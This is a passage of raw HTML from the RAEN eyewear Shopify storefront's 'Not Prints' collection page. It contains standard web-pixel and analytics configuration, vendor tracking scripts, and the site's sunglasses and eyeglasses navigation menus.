WXK\\\",\\\"AW-968490846\\\/jjQ-CNHY8-EBEN7-580D\\\",\\\"MC-68N1VHJXL4\\\",\\\"AW-968490846\\\/WxNuCI-f-8YDEN7-580D\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\/vVXGCNvZ8-EBEN7-580D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\/N-gfCNrY8-EBEN7-580D\\\",\\\"AW-968490846\\\/01vQCNK_p9AaEN7-580D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"309461132","configuration":"{\"accountID\":\"4948\",\"checkoutExperienceEnabled\":\"true\",\"espPerformsOptInCheck\":\"0\",\"fieldMappingCountries\":\"[\\\"US\\\"]\",\"markets\":\"{}\",\"onsiteExperienceEnabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"561623f9e708a2b769f9aafaeb97f5b2","type":"APP","apiClientId":54985097217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"309035148","configuration":"{\"domain\":\"raenus.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"303891feedfab197594ea2196507b8d0","type":"APP","apiClientId":2850947073,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"280887436","configuration":"{\"myshopifyDomain\":\"raenus.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"171049100","configuration":"{\"pixel_id\":\"1544152105898000\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"53903500","configuration":"{\"tagID\":\"2613492359869\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25821324","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"41189516","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Bing Tracking"},{"id":"43778188","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Ascend "},{"id":"112361612","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"DoubleClick Sale Pixel"},{"id":"115900556","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Pepperjam Tracking"},{"id":"115933324","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Datastream.io Tracking"},{"id":"132677772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel 12\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"RAEN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"raenus.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/raen.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://raen.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"861569085","storefrontBaseUrl":"https:\/\/raen.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"286735466636\",\"title\":\"Not Prints\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":286735466636,"requestId":"b3720341-7881-4c89-b168-bf908033ba36-1768892417"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 861569085,
      theme_id: 150442606732,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//raen.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//raen.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//raen.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":861569085,"isMerchantRequest":null,"themeId":150442606732,"themeCityHash":"7838156454097090004","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":286735466636,"requestId":"b3720341-7881-4c89-b168-bf908033ba36-1768892417","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: not-prints","collectionName":"not-prints","collectionId":286735466636,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//raen.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://raen.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="861569085"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150442606732"
  data-theme-name="Reformation"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://raen.com/api/collect"
></script>
</head>

  <body
    class="animations-true button-uppercase-true navigation-uppercase-false product-title-uppercase-false template-collection template-collection"
    x-data="{}"
  >
    <a class="screen-reader-shortcut" href="#main-content">Skip to content</a>
    <div id="wrapper">
      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20190559338636__header" class="shopify-section shopify-section-group-header-group header-section"><theme-header id="header" class="header style1 header--shadow-small transparent--false header-sticky--active">
	<div class="row expanded">
		<div class="small-12 columns"><div class="thb-header-mobile-left">
	<details class="mobile-toggle-wrapper">
	<summary class="mobile-toggle">
		<span></span>
		<span></span>
		<span></span>
	</summary><nav id="mobile-menu" class="mobile-menu-drawer" role="dialog" tabindex="-1">
	<div class="mobile-menu-drawer--inner"><ul class="mobile-menu"><li><details class="link-container">
							<summary class="parent-link">Sunglasses<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Sunglasses</button>
								</li><li><details class="link-container">
											<summary>Men<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
											<ul class="sub-menu" tabindex="-1">
												<li class="parent-link-back">
													<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Men</button>
												</li><li>
														<a href="/collections/mens-new-arrivals" title="New Arrivals" role="menuitem">New Arrivals </a>
													</li><li>
														<a href="/collections/best-sellers-mens" title="Best Sellers" role="menuitem">Best Sellers </a>
													</li><li>
														<a href="/collections/mens-polarized" title="Polarized" role="menuitem">Polarized </a>
													</li><li>
														<a href="/collections/mens-sale-sunglasses" title="Sale" role="menuitem">Sale </a>
													</li></ul>
										</details></li><li><details class="link-container">
											<summary>Women<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
											<ul class="sub-menu" tabindex="-1">
												<li class="parent-link-back">
													<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Women</button>
												</li><li>
														<a href="/collections/womens-new-arrivals" title="New Arrivals" role="menuitem">New Arrivals </a>
													</li><li>
														<a href="/collections/best-sellers-womens" title="Best Sellers" role="menuitem">Best Sellers </a>
													</li><li>
														<a href="/collections/womens-polarized" title="Polarized" role="menuitem">Polarized </a>
													</li><li>
														<a href="/collections/womens-sale-sunglasses" title="Sale" role="menuitem">Sale </a>
													</li><li>
														<a href="/products/ynez-negroni-green-polarized-54" title="Coco Ho Limited-Edition Ynez" role="menuitem">Coco Ho Limited-Edition Ynez </a>
													</li></ul>
										</details></li><li><details class="link-container">
											<summary>Collections<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
											<ul class="sub-menu" tabindex="-1">
												<li class="parent-link-back">
													<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Collections</button>
												</li><li>
														<a href="/pages/fall-winter-2025-new-collection" title="Fall / Winter 2025" role="menuitem">Fall / Winter 2025 </a>
													</li><li>
														<a href="/collections/colors-inspired-by-the-elements" title="Inspired By The Elements" role="menuitem">Inspired By The Elements </a>
													</li><li>
														<a href="/collections/back-in-stock-bestsellers" title="Back In Stock" role="menuitem">Back In Stock </a>
													</li><li>
														<a href="/pages/shade-of-you" title="Shade Of You" role="menuitem">Shade Of You </a>
													</li><li>
														<a href="/collections/polarized-picks" title="Polarized Bestsellers" role="menuitem">Polarized Bestsellers </a>
													</li><li>
														<a href="/collections/cosmetic-frames" title="Cosmetic Collection" role="menuitem">Cosmetic Collection </a>
													</li><li>
														<a href="/collections/the-negroni-collection" title="Negroni Color Collection" role="menuitem">Negroni Color Collection </a>
													</li><li>
														<a href="/collections/the-aviator-collection" title="Aviator Frame Collection" role="menuitem">Aviator Frame Collection </a>
													</li><li>
														<a href="/collections/zafrique-ensemble-1" title="Zafrique Ensemble®" role="menuitem">Zafrique Ensemble® </a>
													</li><li>
														<a href="/collections/spring-summer-sun" title="Spring / Summer 2025" role="menuitem">Spring / Summer 2025 </a>
													</li></ul>
										</details></li><li>
										<div class="mega-menu-promotion"><a href="/collections/fall-winter-sun-1">
<img class="lazyload " width="739" height="924" data-sizes="auto" src="//raen.com/cdn/shop/files/Alvez_54-10_20x_crop_center.jpg?v=1753915213" data-srcset="//raen.com/cdn/shop/files/Alvez_54-10_670x_crop_center.jpg?v=1753915213 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Fall / Winter 2025 Collection</p><a href="/collections/fall-winter-sun-1" class="text-button white">SHOP NOW</a></div>
</div>

									</li><li>
										<div class="mega-menu-promotion"><a href="/collections/best-sellers">
<img class="lazyload " width="2033" height="3048" data-sizes="auto" src="//raen.com/cdn/shop/files/Untitled-4-Remmy_best_sellers_20x_crop_center.jpg?v=1741280588" data-srcset="//raen.com/cdn/shop/files/Untitled-4-Remmy_best_sellers_670x_crop_center.jpg?v=1741280588 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Best Sellers</p><a href="/collections/best-sellers" class="text-button white">SHOP NOW</a></div>
</div>

									</li></ul>
						</details></li><li><details class="link-container">
							<summary class="parent-link">Eyeglasses<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Eyeglasses</button>
								</li><li><details class="link-container">
											<summary>Eyeglasses<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
											<ul class="sub-menu" tabindex="-1">
												<li class="parent-link-back">
													<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Eyeglasses</button>
												</li><li>
														<a href="/collections/mens-eyeglasses" title="Men&#39;s Eyeglasses" role="menuitem">Men's Eyeglasses </a>
													</li><li>
														<a href="/collections/womens-eyeglasses" title="Women&#39;s Eyeglasses" role="menuitem">Women's Eyeglasses </a>
													</li><li>
														<a href="/collections/unisex-eyeglasses" title="See All" role="menuitem">See All </a>
													</li></ul>
										</details></li><li><details class="link-container">
											<summary>Collections<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
											<ul class="sub-menu" tabindex="-1">
												<li class="parent-link-back">
													<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> Collections</button>
												</li><li>
														<a href="/collections/spring-summer-optical" title="New Arrivals" role="menuitem">New Arrivals </a>
													</li><li>
														<a href="/collections/metals-1" title="Metals" role="menuitem">Metals </a>
													</li><li>
														<a href="/collections/mykonos-collection" title="Mykonos Collection" role="menuitem">Mykonos Collection </a>
													</li><li>
														<a href="/collections/blue-light-collection" title="Blue Light" role="menuitem">Blue Light </a>
													</li></ul>
										</details></li><li>
										<div class="mega-menu-promotion"><a href="/collections/fall-winter-optical">
<img class="lazyload " width="934" height="1430" data-sizes="auto" src="//raen.com/cdn/shop/files/Screenshot_2025-08-20_at_1.12.14_PM_20x_crop_center.png?v=1755720747" data-srcset="//raen.com/cdn/shop/files/Screenshot_2025-08-20_at_1.12.14_PM_670x_crop_center.png?v=1755720747 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Fall/Winter 2025 Eyeglasses</p><a href="/collections/fall-winter-optical" class="text-button white">SHOP NOW</a></div>
</div>

									</li><li>
										<div class="mega-menu-promotion"><a href="/pages/store-locator">
<img class="lazyload " width="2033" height="3048" data-sizes="auto" src="//raen.com/cdn/shop/files/Untitled-7-Store_Locator_20x_crop_center.jpg?v=1741280609" data-srcset="//raen.com/cdn/shop/files/Untitled-7-Store_Locator_670x_crop_center.jpg?v=1741280609 670w" fetchpriority="low" alt="" style="object-position: 50.0% 50.0%;" />
</a><div class="mega-menu-promotion--cover"><p class="heading-font">Store Locator</p><a href="/pages/store-locator" class="text-button white">FIND A STORE</a></div>
</div>

									</li></ul>
						</details></li><li><a href="/collections/accessories" title="Accessories ">Accessories </a></li><li><a href="/pages/find-your-fit" title="Find Your Fit">Find Your Fit</a></li><li><details class="link-container">
							<summary class="parent-link">About Us<span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5H7.08889H13.1778M13.1778 5L9.17778 1M13.1778 5L9.17778 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span></summary>
							<ul class="sub-menu">
								<li class="parent-link-back">
									<button class="parent-link-back--button"><span>
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1778 5H7.08891H1.00002M1.00002 5L5.00002 1M1.00002 5L5.00002 9" stroke="var(--color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span> About Us</button>
								</li><li><a href="/pages/about-us" title="The Story of RAEN">The Story of RAEN</a></li><li><a href="/pages/about-process" title="Our Process">Our Process</a></li><li><a href="/pages/ambassadors" title="Ambassadors">Ambassadors</a></li><li><a href="/pages/responsibility" title="Re:Sponsibility">Re:Sponsibility</a></li><li><a href="/pages/warranty" title="Lifetime Warranty">Lifetime Warranty</a></li><li><a href="/pages/rewards" title="Loyalty Program">Loyalty Program</a></li><li><a href="/pages/pro-program" title="Pro Program">Pro Program</a></li><li><a href="/pages/partner-with-raen" title="Become A Dealer">Become A Dealer</a></li><li><a href="/pages/shade-of-you" title="Shade Of You">Shade Of You</a></li></ul>
						</details></li><li><a href="/collections/sale-all" title="Sale">Sale</a></li></ul><ul class="mobile-secondary-menu"><li class="">
			    <a href="/collections/all-sunglasses" title="Shop All Sunglasses">Shop All Sunglasses</a>
			  </li><li class="">
			    <a href="/collections/mens-sunglasses" title="  Shop Men">  Shop Men</a>
			  </li><li class="">
			    <a href="/collections/womens-sunglasses" title="  Shop Women">  Shop Women</a>
			  </li><li class="">
			    <a href="/collections/raen-bestselling-sale" title="Sale Sunglasses">Sale Sunglasses</a>
			  </li><li class="">
			    <a href="/pages/shade-of-you" title="Shade of You">Shade of You</a>
			  </li><li class="">
			    <a href="/collections/back-in-stock-bestsellers" title="Back In Stock">Back In Stock</a>
			  </li><li class="">
			    <a href="/collections/polarized-picks" title="Polarized Bestsellers">Polarized Bestsellers</a>
			  </li><li class="">
			    <a href="/pages/find-your-fit" title="Find Your Fit Guide">Find Your Fit Guide</a>
			  </li><li class="">
			    <a href="/collections/eyeglasses" title="Eyeglasses">Eyeglasses</a>
			  </li><li class="">
			    <a href="/pages/store-locator" title="Store Locator">Store Locator</a>
			  </li></ul><div class="thb-mobile-menu-footer"><a class="thb-mobile-account-link" href="/account/login" title="Login">
<svg width="19" height="21" viewBox="0 0 19 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.3486 1C15.5436 1 15.5436 10.4387 9.3486 10.4387C3.15362 10.4387 3.15362 1 9.3486 1ZM1 19.9202C1.6647 9.36485 17.4579 9.31167 18.0694 19.9468L17.0857 20C16.5539 10.6145 2.56869 10.6411 2.01034 19.9734L1.02659 19.9202H1ZM9.3486 2.01034C4.45643 2.01034 4.45643 9.42836 9.3486 9.42836C14.2408 9.42836 14.2408 2.01034 9.3486 2.01034Z" fill="var(--color-header-icons, --color-accent)" stroke="var(--color-header-icons, --color-accent)" stroke-width="0.1"/>
</svg>
 Login</a><div class="no-js-hidden"></div>
		</div>
	</div>
</nav>
<link rel="stylesheet" href="//raen.com/cdn/shop/t/472/assets/mobile-menu.css?v=122976272943040261271765931204" media="print" onload="this.media='all'">
<noscript><link href="//raen.com/cdn/shop/t/472/assets/mobile-menu.css?v=122976272943040261271765931204" rel="stylesheet" type="text/css" media="all" /></noscript>
</details>

</div>

	<a class="logolink" href="/">
		<img
			src="//raen.com/cdn/shop/files/RAEN-LOGO.svg?v=1722951406"
			class="logoimg"
			alt="RAEN"
			width="201"
			height="64"
		><img
			src="//raen.com/cdn/shop/files/logo-white.svg?v=1676480124"
			class="logoimg logoimg--light"
			alt="RAEN"
			width="201"
			height="64"
		>
	</a>

<full-menu class="full-menu">
	<ul class="thb-full-menu" role="menubar"><li role="menuitem" class="menu-item-has-children menu-item-has-megamenu" data-item-title="Sunglasses">
		    <a href="/collections/all-sunglasses">Sunglasses
<svg width="8" height="6" viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75 1.5L3.75 4.5L0.75 1.5" stroke="var(--color-header-links, --color-accent)" stroke-width="1.1" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a><div class="sub-menu mega-menu-container" tabindex="-1"><ul class="mega-menu-columns" tabindex="-1"><li class="" role="none">
				          <a href="/collections/mens-sunglasses" class="mega-menu-columns__heading" role="menuitem">Men</a><ul role="menu"><li class="" role="none">
													<a href="/collections/mens-new-arrivals" role="menuitem">New Arrivals</a>
												</li><li class="" role="none">
													<a href="/collections/best-sellers-mens" role="menuitem">Best Sellers</a>
												</li><li class="" role="none">
													<a href="/collections/mens-polarized" role="menuitem">Polarized</a>
												</li><li class="" role="none">
													<a href="/collections/mens-sale-sunglasses" role="menuitem">Sale</a>
												</li></ul></li><li class="" role="none">
				          <a href="/collections/womens-sunglasses" class="mega-menu-columns__heading" role="menuitem">Women</a><ul role="menu"><li class="" role="none">
